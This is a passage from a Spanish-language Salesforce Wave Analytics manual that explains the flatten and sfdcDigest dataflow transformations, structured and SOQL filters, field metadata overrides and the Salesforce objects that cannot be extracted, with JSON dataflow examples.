Después de atravesar todas las relaciones principal-secundario del objeto UserRole, la transformación flatten genera un registro por cada Id de función. Cada registro contiene todas las funciones de los antecesores de cada función de la jerarquía. La transformación flatten genera dos columnas de salida: Funciones y Ruta de función para almacenar todas las funciones de antecesores de cada función.

## <span id="page-3471-0"></span>[Parámetros de flatten](#page-3471-0)

Cuando define una transformación flatten, se establece el atributo de acción a flatten y se especifican los parámetros.

# Parámetros de flatten

Cuando define una transformación flatten, se establece el atributo de acción a flatten y se especifican los parámetros.

La siguiente tabla describe los parámetros de entrada:





 $\triangledown$  Nota: De forma predeterminada, los campos multi\_field y path\_field se crean como campos de sistema que no son visibles en la interfaz de usuario. Para hacer que los campos aparezcan en la interfaz de usuario, establezca el atributo de metadatos IsSystemField como *falso* para cada campo en la transformación flatten. Para obtener más información acerca de atributos de metadatos, consulte [Anulación de los metadatos generados por una transformación](#page-3498-0).

#### <span id="page-3472-0"></span>CONSULTE TAMBIÉN

{

[Transformación flatten](#page-3468-0)

# Transformación sfdcDigest

La transformación sfdcDigest genera un conjunto de datos en base a los datos que extrae de un objeto de Salesforce. El usuario especifica el objeto y los campos de Salesforce desde los que se extraen los datos. Es posible excluir campos en particular que contienen información confidencial o que no son relevantes para el análisis.

Cuando se carga un archivo de definición de flujo de datos, Wave Analytics valida el acceso a objetos y campos de Salesforce en base al perfil de usuario del usuario que carga el archivo. Si el perfil de usuario no tiene acceso de lectura a un campo u objeto, la carga falla.

En tiempo de ejecución, Wave Analytics ejecuta el flujo de datos como el Usuario de integración. Wave Analytics valida el acceso a objetos y campos de Salesforce basándose en el perfil de usuario el Usuario de integración. Por ejemplo, si el flujo de datos intenta extraer datos desde un campo personalizado en el que el Usuario de integración no tiene acceso de lectura, el trabajo de flujo de datos falla.

 $\mathbf{z}$ Nota: El Usuario de integración es un usuario preconfigurado que se crea al activar Wave Analytics en su organización. Si usted o el Usuario de integración necesita permiso sobre un objeto o campo de Salesforce, solicite al administrador que otorgue acceso.

Para obtener más información sobre los usuarios preconfigurados en Wave Analytics, consulte la Guía para la implementación de seguridad de Wave Analytics.

**Sepposition:** Observemos un ejemplo. Desea crear un conjunto de datos que contiene todas las oportunidades del objeto Oportunidad.

Cree la siguiente definición de flujo de datos.

```
"Extract_Opportunities": {
  "action": "sfdcDigest",
```

```
"parameters": {
         "object": "Opportunity",
         "fields": [
           { "name": "Id" },
            { "name": "Name" },
            { "name": "Amount" },
            { "name": "StageName" },
            { "name": "CloseDate" },
            { "name": "AccountId" },
            { "name": "OwnerId" },
            { "name": "OpportunitySupportTeamMembers__c" }
        ]
      }
   },
   "Register Opportunities Dataset": {
      "action": "sfdcRegister",
      "parameters": {
        "alias": "Opportunities",
         "name": "Opportunities",
         "source": "Extract_Opportunities"
     }
   }
}
```
# Sugerencias para el uso de la transformación de sfdcDigest

- **•** Sea selectivo al elegir campos porque un conjunto de datos puede incluir un máximo de 5.000 campos.
- **•** Para extraer datos de un objeto de Salesforce, la transformación sfdcDigest ejecuta una consulta SOQL. La longitud de la consulta SOQL no puede superar 20.000 caracteres. No se devuelven resultados si la consulta SOQL supera el valor máximo. Para reducir la longitud de la consulta SOQL, divida el extracto en dos o más transformaciones sfdcDigest y luego utilice la transformación aumento para combinar los resultados. Por ejemplo, puede crear una transformación sfdcDigest para extraer la mitad de los campos y crear otra transformación sfdcDigest para extraer los campos restantes.

#### [Filtrado de registros extraídos desde un objeto de Salesforce](#page-3474-0)

Agregue un filtro a la transformación sfdcDigest para extraer un subconjunto de todos los registros desde un objeto de Salesforce. Puede filtrar los registros para reducir el número de registros extraídos y procesados, excluir registros que contienen datos irrelevantes o confidenciales, así como aumentar el desempeño del flujo de datos.

#### [Anulación de metadatos de campos de Salesforce](#page-3481-0)

Puede anular los metadatos de campos que la transformación sfdcDigest extrae de un objeto de Salesforce para hacer que los datos aparezcan de forma diferente en un conjunto de datos. Por ejemplo, Wave Analytics puede agregar un valor predeterminado a registros al que le faltan valores para un campo.

#### [Objetos y campos de Salesforce no admitidos](#page-3483-0)

La transformación sfdcDigest no puede extraer datos de todos los objetos y campos de Salesforce. Considere estas limitaciones antes de configurar la extracción de objetos de Salesforce.

#### [Parámetros de sfdcDigest](#page-3486-0)

Cuando define una transformación sfdcDigest, se establece el atributo de acción a sfdcDigest y se especifican los parámetros para el objeto y los campos que desea extraer. También puede especificar los parámetros para filtrar los registros extraídos desdel objeto de Salesforce.

## <span id="page-3474-0"></span>Filtrado de registros extraídos desde un objeto de Salesforce

Agregue un filtro a la transformación sfdcDigest para extraer un subconjunto de todos los registros desde un objeto de Salesforce. Puede filtrar los registros para reducir el número de registros extraídos y procesados, excluir registros que contienen datos irrelevantes o confidenciales, así como aumentar el desempeño del flujo de datos.

Un filtro consta de una o más condiciones de filtro, donde cada condición de filtro compara un valor de campo con un valor. Por ejemplo, Amount >= 1000000. También puede aplicar funciones SOQL en el valor de campo en una condición de filtro, como CALENDAR\_YEAR(CreatedDate) = 2011. Puede agregar condiciones de filtro múltiples utilizando operadores lógicos AND, OR y NOT. También puede utilizar una barra invertida (\) para aplicar comillas dobles con escape incluidas en cadenas.

La transformación sfdcDigest extrae todos los registros para los que el filtro es verdadero. Si ha configurado la transformación sfdcDigest para la extracción incremental, el filtro se aplica a los datos extraídos solo durante la ejecución incremental: Wave Analytics no aplica el filtro a registros que se cargaron anteriormente en el conjunto de datos. Si agrega un filtro no válido, el flujo de datos fallará en tiempo de ejecución.

Para cada instancia de sfdcDigest, puede utilizar uno de los siguientes tipos de filtros:

- **•** Filtro estructurado
- **•** Filtro avanzado

Sugerencia: ¿Está decidiendo si utilizar un filtro en la transformación sfdcDigest o utilizar una transformación filter? Utilice una transformación filter para filtrar registros en cualquier punto del flujo de datos. Por ejemplo, puede agregarla después de que el flujo de datos una dos conjuntos de datos. Sin embargo, para reducir el número de filas procesadas en el flujo de datos y optimizar el desempeño del flujo de datos, agregue el filtro en el punto más cercano en que se extraigan los registros; siempre que sea posible, agregue el filtro en la transformación sfdcDigest.

#### [Filtro estructurado en la transformación sfdcDigest](#page-3474-1)

Los filtros estructurados se definen utilizando la sintaxis JSON.

#### [Filtro avanzado en la transformación sfdcDigest](#page-3481-1)

Los filtros avanzados se definen utilizando la expresión de cláusula WHERE de Salesforce Object Query Language (SOQL). Utilice un filtro avanzado únicamente si está familiarizado con SOQL.

#### <span id="page-3474-1"></span>CONSULTE TAMBIÉN

#### [Transformación sfdcDigest](#page-3472-0)

Filtro estructurado en la transformación sfdcDigest

Los filtros estructurados se definen utilizando la sintaxis JSON.

Un filtro estructurado utiliza la siguiente sintaxis JSON para cada condición de filtro.

```
{
"field": "<field name>",
"operator": "<operator>",
"value": "<value>"|"["<value 1>", "<value 2>"]",
"isQuoted": true|false}
```
El valor puede ser un número, una fecha, una cadena, una lista de cadenas o un [literal de fecha.](https://developer.salesforce.com/docs/atlas.en-us.soql_sosl.meta/soql_sosl/sforce_api_calls_soql_select_dateformats.htm) Wave Analytics encierra entre comillas automáticamente las cadenas a no ser que establezca isQuoted en verdadero, lo que indica que las cadenas ya están entre comillas.

Puede utilizar uno de los siguientes operadores en una condición de filtro.







Solo para campos de lista de selección o de lista de selección con selección múltiple. La condición de filtro es verdadera si el valor del campo de lista de selección excluye el valor especificado.



Echemos un vistazo a algunos ejemplos de filtros estructurados.

 $\odot$  **Ejemplo**: Observemos un ejemplo con un filtro estructurado básico. Para realizar un análisis de oportunidades en el 2ndo trimestre fiscal del año 2015, puede crear este archivo de definición de flujo de datos para crear el conjunto de datos relevante.

```
{
   "Extract_Filtered_Opportunities": {
      "action": "sfdcDigest",
      "parameters": {
         "object": "Opportunity",
         "fields": [
            { "name": "Id" },
            { "name": "Name" },
            { "name": "AccountId" },
            { "name": "Amount" },
            { "name": "StageName" },
            { "name": "CloseDate" },
            { "name": "OwnerId" },
            { "name": "FiscalYear" },
            { "name": "FiscalQuarter" },
            { "name": "SystemModstamp" }
         \frac{1}{\sqrt{2}}"filterConditions": [
               {
                  "field": "FiscalYear",
                  "operator": "=",
                   "value": "2015"
               },
               {
                  "field": "FiscalQuarter",
                   "operator": "=",
                  "value": "2"
               }
         ]
      }
   },
   "Register_Opportunities_Dataset": {
      "action": "sfdcRegister",
      "parameters": {
         "alias": "Opportunities_2015Q2",
         "name": "Opportunities 2015Q2",
```

```
"source": "Extract_Filtered_Opportunities"
      }
  }
}
```
Nota: Si no especifica un operador lógico para condiciones de filtro múltiples (como es el caso en este ejemplo) Wave Analytics aplica AND entre las condiciones.



Ejemplo: Observemos un ejemplo de un filtro estructurado con un operador lógico. Para ayudar al pronóstico de ingresos esperados, puede crear este flujo de datos para ver todas las oportunidades que están cerradas o que tienen una probabilidad superior al 90% de cerrarse.

```
{
   "Extract Opportunities": {
      "action": "sfdcDigest",
      "parameters": {
         "object": "Opportunity",
         "fields": [
            { "name": "Id" },
            { "name": "Name" },
            { "name": "AccountId" },
            { "name": "Amount" },
            { "name": "StageName" },
            { "name": "CloseDate" },
            { "name": "OwnerId" },
            { "name": "Probability" },
            { "name": "FiscalYear" },
            { "name": "FiscalQuarter" }
         \frac{1}{2}"filterConditions": [
            {
               "operator": "OR",
               "conditions": [
                  {
                     "field": "StageName",
                     "operator": "=",
                     "value": "Closed Won"
                  },
                   {
                     "field": "Probability",
                     "operator": ">=",
                     "value": "90"
                  }
               ]
            }
         ]
      }
   },
   "Register_Opportunities_Dataset": {
      "action": "sfdcRegister",
      "parameters": {
         "alias": "OpportunitiesExpectedToWin",
         "name": "OpportunitiesExpectedToWin",
         "source": "Extract_Opportunities"
```

```
}
    }
}
```
Ejemplo: Finalmente, observemos un ejemplo de un filtro estructurado con operadores lógicos anidados. Puede crear este flujo de datos para ver todas las oportunidades que se cerraron en el trimestre fiscal en curso y que son propiedad de uno de sus dos superiores directos.

```
{
    "Extract_Opportunities": {
        "action": "sfdcDigest",
        "parameters": {
            "object": "Opportunity",
            "fields": [
                { "name": "Id" },
                { "name": "Name" },
                { "name": "AccountId" },
                { "name": "Amount" },
                { "name": "StageName" },
                { "name": "CloseDate" },
                { "name": "OwnerId" },
                { "name": "FiscalYear" },
                { "name": "FiscalQuarter" }
            ],
            "filterConditions": [
                {
                    "operator": "AND",
                    "conditions": [
                         {
                             "field": "CloseDate",
                             "operator": "=",
                             "value": "THIS_FISCAL_QUARTER",
                             "isQuoted": false
                        },
                         {
                             "operator": "OR",
                             "conditions": [
                                 {
                                     "field": "OwnerId",
                                     "operator": "=",
                                     "value": "00540000000HfUz"
                                 },
                                 {
                                     "field": "OwnerId",
                                     "operator": "=",
                                     "value": "00540000000HfV4"
                                 }
                             ]
                        }
                    ]
               }
           \Box}
   },
```

```
"Register_Opportunities_Dataset": {
        "action": "sfdcRegister",
        "parameters": {
            "alias": "DirectReport_Opportunities",
            "name": "DirectReport Opportunities",
            "source": "Extract_Opportunities"
        }
    }
}
```
#### <span id="page-3481-1"></span>Filtro avanzado en la transformación sfdcDigest

Los filtros avanzados se definen utilizando la expresión de cláusula WHERE de Salesforce Object Query Language (SOQL). Utilice un filtro avanzado únicamente si está familiarizado con SOQL.

Ejemplo: Echemos un vistazo a un ejemplo de un filtro avanzado. Desea extraer únicamente los registros de oportunidades que sean propiedad de un usuario específico que tengan un alto valor o una alta probabilidad de cerrarse. Cree este flujo de datos.

```
{
   "Extract_Filtered_Opportunities": {
      "action": "sfdcDigest",
      "parameters": {
         "object": "Opportunity",
         "fields": [
            { "name": "Id" },
            { "name": "Name" },
            { "name": "AccountId" },
            { "name": "Amount" },
            { "name": "StageName" },
            { "name": "CloseDate" },
            { "name": "Probability" },
            { "name": "OwnerId" }
         \frac{1}{\sqrt{2}}"complexFilterConditions": "OwnerId = '00540000000HfUz' AND (Amount > 100000
OR Probability > 75)"
        }
   },
   "Register_Opportunities_Dataset": {
      "action": "sfdcRegister",
      "parameters": {
         "alias": "FilteredOpportunities",
         "name": "FilteredOpportunities",
         "source": "Extract_Filtered_Opportunities"
      }
   }
}
```
#### <span id="page-3481-0"></span>Anulación de metadatos de campos de Salesforce

Puede anular los metadatos de campos que la transformación sfdcDigest extrae de un objeto de Salesforce para hacer que los datos aparezcan de forma diferente en un conjunto de datos. Por ejemplo, Wave Analytics puede agregar un valor predeterminado a registros al que le faltan valores para un campo.

Puede agregar los siguientes parámetros de campo a la transformación sfdcDigest para anular los metadatos de campos:

- **•** defaultValue
- **•** tipo
- **•** fiscalMonthOffset
- **•** isYearEndFiscalYear
- **•** firstDayOfWeek
- **•** isMultiValue
- **•** multiValueSeparator
- **•** precision
- **•** scale

Para consultar una descripción de todos los parámetros de campos, consulte [Parámetros de campos.](#page-3488-0) Para obtener información acerca del uso de atributos de metadatos para configurar fechas, consulte Gestión de fechas en conjuntos de datos.

Ejemplo: Observemos un ejemplo. Desea anular los metadatos extraídos del objeto Oportunidad.

Agregue el texto en negrita de la siguiente definición de flujo de datos para anular los metadatos de campos del objeto Oportunidad.

```
{
   "Extract Opportunities": {
      "action": "sfdcDigest",
      "parameters": {
         "object": "Opportunity",
         "fields": [
            { "name": "Id" },
            { "name": "Name" },
            {
               "name": "Amount",
               "defaultValue":0
               "precision":18
               "scale":2
            },
            { "name": "StageName" },
            {
               "name": "CloseDate",
               "fiscalMonthOffset":9,
               "firstDayOfWeek":"2",
               "isYearEndFiscalYear":true
            },
            { "name":"AccountId" },
            { "name":"OwnerId" },
            {
               "name": "OpportunitySupportTeamMembers c",
               "type":"Text",
               "isMultiValue":true,
               "multiValueSeparator":","
               "precision":255
            }
        ]
      }
   },
   "Register_Opportunities_Dataset":{
```

```
"action":"sfdcRegister",
      "parameters":{
         "alias":"Opportunities",
         "name":"Opportunities",
         "source":"Extract_Opportunities"
      }
   }
}
```
CONSULTE TAMBIÉN

<span id="page-3483-0"></span>[Transformación sfdcDigest](#page-3472-0)

# Objetos y campos de Salesforce no admitidos

La transformación sfdcDigest no puede extraer datos de todos los objetos y campos de Salesforce. Considere estas limitaciones antes de configurar la extracción de objetos de Salesforce.

Para obtener información sobre todos los objetos y campos de Salesforce, consulte la [Referencia de objetos de Salesforce y Force.com](https://developer.salesforce.com/docs/atlas.en-us.object_reference.meta/object_reference/).

#### Objetos no admitidos

La transformación sfdcDigest no puede extraer datos de estos objetos de Salesforce.

- **•** AuthProvider
- **•** BrandTemplate
- **•** ChatterConversation
- **•** ChatterConversationMember
- **•** ChatterMessage
- **•** ConnectedApplication
- **•** ContentFolderLink
- **•** ContentWorkspace
- **•** ContentWorkspaceDoc
- **•** CorsWhitelistEntry
- **•** CustomNotDeployed\_\_OwnerSharingRule
- **•** EmailDomainKey
- **•** EmailServicesAddress
- **•** EmailServicesFunction
- **•** EmailTemplate
- **•** EnvironmentHub
- **•** EnvironmentHubInvitation
- **•** EnvironmentHubMemberRel
- **•** FeedPollChoice
- **•** FeedPollVote
- **•** KnowledgeArticleVersion
- **•** LoginGeo

- **•** LoginHistory
- **•** NetworkActivityAudit
- **•** NetworkModeration
- **•** OrganizationProperty
- **•** OrgWideEmailAddress
- **•** OutboundField
- **•** PackageLicense
- **•** PartnerNetworkSyncLog
- **•** PermissionSet
- **•** PermissionSetLicense
- **•** Perfil
- **•** ReputationLevel
- **•** ReputationLevelLocalization
- **•** ReputationPointsRule
- **•** SearchPromotionRule
- **•** SelfServiceUser
- **•** SetupAssistantProgress
- **•** SsoUserMapping
- **•** TenantSecret
- **•** Territory2ModelHistory
- **•** TwoFactorInfo
- **•** UserLogin
- **•** UserPackageLicense
- **•** UserProvAccount
- **•** UserProvAccountStaging
